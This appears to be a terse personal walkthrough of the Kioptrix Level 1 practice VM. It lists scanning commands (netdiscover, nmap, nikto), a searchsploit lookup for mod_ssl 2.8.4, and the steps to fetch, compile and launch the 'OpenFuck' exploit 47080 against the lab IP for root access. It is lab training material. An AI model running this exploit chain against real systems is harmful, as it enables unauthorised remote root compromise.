Kioptrix Level 1
-
ifconfig
-

net discover -r 192.168.5.60(your ip )
-

nmap -Pn 192.168.5.203 {to find the target ip }
-

nmap -T4 -sC -sV -v -Pn 192.168.5.203 -oN kioptrix
-

cat kioptrix | grep open
-
disable the burp in firefox
-

hit the target ip in firebox browswer : 192.168.5.203
-


nikto -h http://192.168.5.203
-
nikto -h http://192.169.5.203
-

nikto -h http://192.168.5.203 > kiopritix_nikto → then control+c
-
searchsploit mod ssl 2.8.4
-

searchsploit -m 47080
-

apt update
-
open github link in firefox of kali : openfuck github link and download.
-

apt-get install libssl-dev
-
cd Downloads -> ls -l

-
gcc -o openfuck openfuck_updated.c -lcrypto

-
./openfuck 0x6b 192.168.5.203 443 -c 40

-

type id

- you got the root access !! 👾🥷🔪
-


nano 47080.c
-

then ctrl + F → https
-
edit the https → http → ctrl +s → ctrl + x
-
./openfuck 0x6b 192.168.5.203 443 -c 40

-
type id